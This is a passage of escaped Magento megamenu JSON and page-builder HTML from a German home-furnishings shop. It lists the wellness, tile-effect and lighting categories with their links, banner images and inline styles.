data-pb-style=\&quot;UMN6LTV\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414ecd20\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/cuna_sauna.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;CLBY76B\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;R58N0RH\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414ecd20 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/cuna_sauna.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;B914GE1\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414ecd46\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/wellness_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;SFS1KWV\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;Y7NW4MG\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414ecd46 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/wellness_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;HTR31SA\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414ecd58\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/wellness_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;YNL1FHI\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;VSBLJA5\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414ecd58 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/wellness_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wellness&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Marmor-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-517&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/marmor-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Zement-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-518&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/zement-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Metall-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-519&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/metall-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Stein-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-520&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/stein-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Harz-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-521&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/harz-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Holz-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-522&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/holz-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;3D-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-524&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;8&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/3d-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sockelleisten&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-528&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;12&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/sockelleisten&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Fliesen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-516&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;8&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=CYURPC1]{display:flex;flex-direction:column}#html-body [data-pb-style=P8UJMRX]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=SDNH47D]{display:flex;width:100%}#html-body [data-pb-style=P4POAFO],#html-body [data-pb-style=QBLCOB6]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=P4POAFO]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%}#html-body [data-pb-style=QBLCOB6]{width:calc(25% - 20px);margin-left:10px;margin-right:10px}#html-body [data-pb-style=N0BXJE1],#html-body [data-pb-style=Q3U9OP2],#html-body [data-pb-style=QBLCOB6]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=N0BXJE1]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=Q3U9OP2]{border-radius:10px}#html-body [data-pb-style=JFTXLFL]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=QYMMFSF],#html-body [data-pb-style=TV307I6]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TV307I6]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=QYMMFSF]{border-radius:10px}#html-body [data-pb-style=SG8W8U0]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;CYURPC1\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;P8UJMRX\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;SDNH47D\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;P4POAFO\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/marmor-effekt\&quot;&gt;&lt;span&gt;Marmor-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/zement-effekt\&quot;&gt;&lt;span&gt;Zement-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/metall-effekt\&quot;&gt;&lt;span&gt;Metall-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/stein-effekt\&quot;&gt;&lt;span&gt;Stein-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/harz-effekt\&quot;&gt;&lt;span&gt;Harz-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/holz-effekt\&quot;&gt;&lt;span&gt;Holz-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/3d-effekt\&quot;&gt;&lt;span&gt;3D-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/sockelleisten\&quot;&gt;&lt;span&gt;Sockelleisten&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;QBLCOB6\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;N0BXJE1\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414f2902\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/rivestimento_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;Q3U9OP2\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;JFTXLFL\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414f2902 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/rivestimento_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;TV307I6\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414f291e\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/rivestimento_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;QYMMFSF\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;SG8W8U0\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414f291e {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/rivestimento_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wandlampen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-531&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/beleuchtung\/wandlampen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Deckenlampen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-532&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/beleuchtung\/deckenlampen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Einbaulampen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-533&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/beleuchtung\/einbaulampen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freistehende Lampen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-534&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/beleuchtung\/freistehende-lampen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tischlampen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-535&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/beleuchtung\/tischlampen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Beleuchtung&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-530&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;9&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=T5KTRDI]{display:flex;flex-direction:column}#html-body [data-pb-style=JWGTVXM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=ENPCFJ5]{display:flex;width:100%}#html-body [data-pb-style=EQGTLRT],#html-body [data-pb-style=QGF1WCQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=EQGTLRT]{padding:10px}#html-body [data-pb-style=D5ETFD5]{display:none}#html-body [data-pb-style=JQ3LJHC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=I9HAMDU]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=I5CGK9W],#html-body [data-pb-style=LJUFPWB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LJUFPWB]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=I5CGK9W]{border-radius:10px}#html-body [data-pb-style=NUE6RDD]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=FK1IC5Q],#html-body [data-pb-style=X81ANL9]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=X81ANL9]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=FK1IC5Q]{border-radius:10px}#html-body [data-pb-style=IAJXRE1]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;T5KTRDI\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;JWGTVXM\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ENPCFJ5\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;QGF1WCQ\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/beleuchtung\/wandlampen\&quot;&gt;&lt;span&gt;Wandlampen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/beleuchtung\/deckenlampen\&quot;&gt;&lt;span&gt;Deckenlampen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/beleuchtung\/einbaulampen\&quot;&gt;&lt;span&gt;Einbaulampen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a 